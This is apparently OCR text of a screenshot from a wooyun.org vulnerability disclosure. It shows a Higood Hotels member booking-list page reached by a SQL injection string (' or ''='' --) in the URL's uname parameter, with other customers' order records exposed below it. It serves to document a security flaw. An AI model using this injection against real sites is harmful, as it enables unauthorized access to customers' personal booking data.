 会员预定列表 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
会员预定列表
www.higoodhotels.com/master/GuestDestineList.aspx?uname=' or ''='' --
Google
登录
漢高
HIGOOD HOTELS
漢高连锁酒店
HIGOOD HOTELS
全国免费预订:400-
我的汉高 新闻中心 汉
我的汉高
MW997300
网络会员
我的订单
酒店订单
我的积分
积分明细
订单列表
订单编号 预订日期 酒店名称 房间类型 入住日期 离店日期 订单
809177 10 11 2012 3:43PM 汉高精品连锁酒店精品店 海派情致标间 2012/10/11 2012/10/12 未支
809178 10 11 2012 4:08PM 汉高精品连锁酒店精品店 星空别致大床房 2012/10/11 2012/10/12 未支
809179 10 15 2012 11:00AM 汉高精品连锁酒店精品店 精品丽致 2012/10/15 2012/10/16 未支
809180 10 15 2012 11:01AM 汉高精品连锁酒店精品店 精品丽致 2012/10/15 2012/10/16 未支
809181 10 29 2012 2:25PM 汉高精品连锁酒店精品店 米兰雅致 2012/10/29 2012/10/30 未支
809182 10 29 2012 2:34PM 汉高精品连锁酒店精品店 星空别致大床房 2012/10/29 2012/10/30 未支
www.wooyun.org